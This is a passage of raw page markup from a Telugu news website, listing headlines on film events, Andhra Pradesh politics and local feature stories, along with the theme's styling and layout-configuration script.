                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/at-that-time-aamir-khan-had-great-judgment-now-it-feels-like-priyadarshi-has-the-same-kind-of-judgmentvennela-kishore/" rel="bookmark" title="అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్">అప్పట్లో ఆమిర్‌ఖాన్.. ఇప్పుడు ప్రియదర్శి: వెన్నెల కిశోర్</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/suryapet-junction-movie-success-meet/" rel="bookmark" class="td-image-wrap " title="ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/IMG-20250426-WA0052.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/suryapet-junction-movie-success-meet/" rel="bookmark" title="ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్">ఘనంగా ‘సూర్యాపేట్ జంక్షన్’ మూవీ సక్సెస్ మీట్</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/retro-telugu-pre-release-event-a-night-of-love-and-celebrations/" rel="bookmark" class="td-image-wrap " title="&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/DSC784.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/retro-telugu-pre-release-event-a-night-of-love-and-celebrations/" rel="bookmark" title="&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ">&#8216;రెట్రో&#8217;తో సూర్య అన్న మరో ఘన విజయం సాధించాలి: విజయ్ దేవరకొండ</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/tfja-phoenix-foundation-shankar-eye-hospitals-free-eye-screening-camp-receives-a-great-response/" rel="bookmark" class="td-image-wrap " title="TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/04/7-3.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/entertainment-news/" class="td-post-category">ఎంటర్టైన్మెంట్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/tfja-phoenix-foundation-shankar-eye-hospitals-free-eye-screening-camp-receives-a-great-response/" rel="bookmark" title="TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్">TFJA ఆధ్వర్యంలో ఫీనిక్స్ ఫౌండేషన్ &amp; శంకర్ ఐ హాస్పిటల్ ఫ్రీ ‘ఐ స్క్రీనింగ్’ క్యాంప్</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_120" data-td_block_id="tdi_120">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_121 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_121" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_121 .entry-thumb{
					background-position: center 100%;
				}.tdi_121 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_121 .td-image-container,
				.ie11 .tdi_121 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_121 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_121 .td-module-meta-info,
				.ie11 .tdi_121 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_121 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_121 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_121 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_121 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_121 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_121 .td-post-vid-time{
					display: block;
				}.tdi_121 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_121 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_121 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_121 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_121 .td-read-more{
					display: none;
				}.tdi_121 .td-author-date{
					display: none;
				}.tdi_121 .td-post-author-name{
					display: none;
				}.tdi_121 .td-post-date,
				.tdi_121 .td-post-author-name span{
					display: none;
				}.tdi_121 .entry-review-stars{
					display: none;
				}.tdi_121 .td-icon-star,
                .tdi_121 .td-icon-star-empty,
                .tdi_121 .td-icon-star-half{
					font-size: 15px;
				}.tdi_121 .td-module-comments{
					display: none;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_121 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd0d0d;
				}.tdi_121 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .td_module_wrap:hover .td-module-title a{
					color: #dd0d0d !important;
				}.tdi_121.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_121 .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}.tdi_121 .entry-title{
					margin: 8px 0 0 0;
				
					font-size:15px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-block-title a,
				.tdi_121 .td-block-title span{
					font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_121 .td-editor-date,
				.tdi_121 .td-editor-date .td-post-author-name a,
				.tdi_121 .td-editor-date .entry-date,
				.tdi_121 .td-module-comments a{
					font-family:Rubik !important;
				}html:not([class*='ie']) .tdi_121 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_121 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -10px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_121 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_121 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_121 .entry-title{
					margin: 5px 0 0 0;
				
					font-size:11px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_121 .td-block-title a,
				.tdi_121 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_121 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_121 .td-module-container:before{
					bottom: -12px;
				}.tdi_121 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_121 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_121 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_121 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_121 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_121 = new tdBlock();
block_tdi_121.id = "tdi_121";
block_tdi_121.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.2","title_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCJ9","category_id":"52","ajax_pagination":"load_more","sort":"","title_txt_hover":"#dd0d0d","tdc_css":"[base64]","cat_txt":"#000000","cat_txt_hover":"#dd0d0d","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_1920x0","f_meta_font_family":"712","custom_title":"\u0c06\u0c02\u0c27\u0c4d\u0c30 \u0c2a\u0c4d\u0c30\u0c26\u0c47\u0c36\u0c4d","block_template_id":"td_block_template_1","border_color":"#dd0d0d","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","f_header_font_family":"","pag_h_border":"#008d7f","image_width":"30","image_alignment":"100","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_121","tdc_css_class":"tdi_121","tdc_css_class_style":"tdi_121_rand_style"}';
block_tdi_121.td_column_number = "1";
block_tdi_121.block_type = "td_flex_block_1";
block_tdi_121.post_count = "5";
block_tdi_121.found_posts = "3273";
block_tdi_121.header_color = "";
block_tdi_121.ajax_pagination_infinite_stop = "";
block_tdi_121.max_num_pages = "655";
tdBlocksArray.push(block_tdi_121);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ఆంధ్ర ప్రదేశ్</span></h4></div><div id=tdi_121 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/banaganapalle-ayurvedic-hospital-is-a-dilapidated-building-if-the-windows-are-fitted-with-glass-the-new-building-will-be-ready-wasting-time-counting-pisces/" rel="bookmark" class="td-image-wrap " title="శిథిలాలయంగా బనగానపల్లె ఆయుర్వేద వైద్యాలయం-కిటికిటీలకు అద్దాలు అమరిస్తే కొత్త భవనం రెడీ-మీనమేషాల లెక్కింపుతో కాలహరణం" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/knl-ayurveda.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/feature-stories/" class="td-post-category">Feature Stories</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/banaganapalle-ayurvedic-hospital-is-a-dilapidated-building-if-the-windows-are-fitted-with-glass-the-new-building-will-be-ready-wasting-time-counting-pisces/" rel="bookmark" title="శిథిలాలయంగా బనగానపల్లె ఆయుర్వేద వైద్యాలయం-కిటికిటీలకు అద్దాలు అమరిస్తే కొత్త భవనం రెడీ-మీనమేషాల లెక్కింపుతో కాలహరణం">శిథిలాలయంగా బనగానపల్లె ఆయుర్వేద వైద్యాలయం-కిటికిటీలకు అద్దాలు అమరిస్తే కొత్త భవనం రెడీ-మీనమేషాల లెక్కింపుతో కాలహరణం</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/ten-weeks-of-wages-pending-rs-90-crores-dues-search-for-employment-guaranteed-laborers-in-kurnool-district/" rel="bookmark" class="td-image-wrap " title="పది వారాల కూలీ పెండింగ్&#8230;.రూ. 90 కోట్ల బకాయిలు &#8211; కర్నూలు జిల్లాలో ఉపాధి హామీ కూలీల వెతలు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/knl.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/feature-stories/" class="td-post-category">Feature Stories</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/ten-weeks-of-wages-pending-rs-90-crores-dues-search-for-employment-guaranteed-laborers-in-kurnool-district/" rel="bookmark" title="పది వారాల కూలీ పెండింగ్&#8230;.రూ. 90 కోట్ల బకాయిలు &#8211; కర్నూలు జిల్లాలో ఉపాధి హామీ కూలీల వెతలు">పది వారాల కూలీ పెండింగ్&#8230;.రూ. 90 కోట్ల బకాయిలు &#8211; కర్నూలు జిల్లాలో ఉపాధి హామీ కూలీల వెతలు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/what-will-happen-if-the-government-changes-new-development-along-with-old-welfare-this-is-everyones-feeling-however-what-happened-is-old-leaders-old-schemes-changed-their-names/" rel="bookmark" class="td-image-wrap " title="ప్రభుత్వం మారితే ఏం జరుగుతుంది&#8230;? పాత సంక్షేమాలతో పాటు కొత్త అభివృద్ధి.. ఇది అందరి భావన- అయితే, జరిగిది మాత్రం.. పాత నేతలు, పాత పథకాల పేర్ల మార్పు" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/VSP_INTERNATIONAL_STADIUM-2-JPG.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/andhra-pradesh/" class="td-post-category">ఆంధ్ర ప్రదేశ్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/what-will-happen-if-the-government-changes-new-development-along-with-old-welfare-this-is-everyones-feeling-however-what-happened-is-old-leaders-old-schemes-changed-their-names/" rel="bookmark" title="ప్రభుత్వం మారితే ఏం జరుగుతుంది&#8230;? పాత సంక్షేమాలతో పాటు కొత్త అభివృద్ధి.. ఇది అందరి భావన- అయితే, జరిగిది మాత్రం.. పాత నేతలు, పాత పథకాల పేర్ల మార్పు">ప్రభుత్వం మారితే ఏం జరుగుతుంది&#8230;? పాత సంక్షేమాలతో పాటు కొత్త అభివృద్ధి.. ఇది అందరి భావన- అయితే, జరిగిది మాత్రం.. పాత నేతలు, పాత పథకాల పేర్ల మార్పు</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/subramaniam-is-not-only-a-death-fighter-but-also-a-snake-fighter-even-if-you-get-bitten-by-a-snake-105-times-dont-worry/" rel="bookmark" class="td-image-wrap " title="సుబ్రహ్మణ్యం మృత్యుంజయుడే కాదు సర్పంజయుడు &#8211; ఓర్నాయనో..! 105 సార్లు పాము కాట్లకు గురైనా డోంట్ కేరా..?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/sarpanjayudu-2.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/feature-stories/" class="td-post-category">Feature Stories</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/subramaniam-is-not-only-a-death-fighter-but-also-a-snake-fighter-even-if-you-get-bitten-by-a-snake-105-times-dont-worry/" rel="bookmark" title="సుబ్రహ్మణ్యం మృత్యుంజయుడే కాదు సర్పంజయుడు &#8211; ఓర్నాయనో..! 105 సార్లు పాము కాట్లకు గురైనా డోంట్ కేరా..?">సుబ్రహ్మణ్యం మృత్యుంజయుడే కాదు సర్పంజయుడు &#8211; ఓర్నాయనో..! 105 సార్లు పాము కాట్లకు గురైనా డోంట్ కేరా..?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://swatantralive.com/%e0%b0%aa%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%9f%e0%b1%80-%e0%b0%aa%e0%b1%81%e0%b0%a8%e0%b0%b0%e0%b1%8d%e0%b0%a8%e0%b0%bf%e0%b0%b0%e0%b1%8d%e0%b0%ae%e0%b0%be%e0%b0%a3%e0%b0%82%e0%b0%b2%e0%b1%8b-%e0%b0%95/" rel="bookmark" class="td-image-wrap " title="పార్టీ పునర్నిర్మాణంలో కేసీఆర్‌.. నిద్రావస్థలోనే జగన్‌" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://swatantralive.com/wp-content/uploads/2025/03/kcr-ys-jagan-1-1644198472.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://swatantralive.com/category/andhra-pradesh/" class="td-post-category">ఆంధ్ర ప్రదేశ్</a>
                    <h3 class="entry-title td-module-title"><a href="https://swatantralive.com/%e0%b0%aa%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%9f%e0%b1%80-%e0%b0%aa%e0%b1%81%e0%b0%a8%e0%b0%b0%e0%b1%8d%e0%b0%a8%e0%b0%bf%e0%b0%b0%e0%b1%8d%e0%b0%ae%e0%b0%be%e0%b0%a3%e0%b0%82%e0%b0%b2%e0%b1%8b-%e0%b0%95/" rel="bookmark" title="పార్టీ పునర్నిర్మాణంలో కేసీఆర్‌.. నిద్రావస్థలోనే జగన్‌">పార్టీ పునర్నిర్మాణంలో కేసీఆర్‌.. నిద్రావస్థలోనే జగన్‌</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js"  aria-label="load_more" id="next-page-tdi_121" data-td_block_id="tdi_121">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_122 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_122{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_122 .entry-thumb{
					background-position: center 100%;
				}.tdi_122 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_122 .td-image-container,
				.ie11 .tdi_122 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_122 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_122 .td-module-meta-info,
				.ie11 .tdi_122 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_122 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_122 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_122 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_122 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_122 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_122 .td-post-vid-time{
					display: block;
				}.tdi_122 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_122 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_122 .td-excerpt{
					display: none;
				
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_122 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_122 .td-read-more{
					display: none;
				}.tdi_122 .td-author-date{
					display: none;
				}.tdi_122 .td-post-author-name{
					display: none;
				}.tdi_122 .td-post-date,
				.tdi_122 .td-post-author-name span{
					display: none;
				}.tdi_122 .entry-review-stars{
					display: none;
				}.tdi_122 .td-icon-star,
                .tdi_122 .td-icon-star-empty,
                .tdi_122 .td-icon-star-half{
					font-size: 15px;
				}.tdi_122 .td-module-comments{
					display: none;
				}.tdi_122 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_122 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd0d0d;
				}.tdi_122 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_122 .td_module_wrap:hover .td-module-title a{
					color: #dd0d0d !important;
				}.tdi_122.td_with_ajax_pagination .td-next-prev-wrap a:hover,
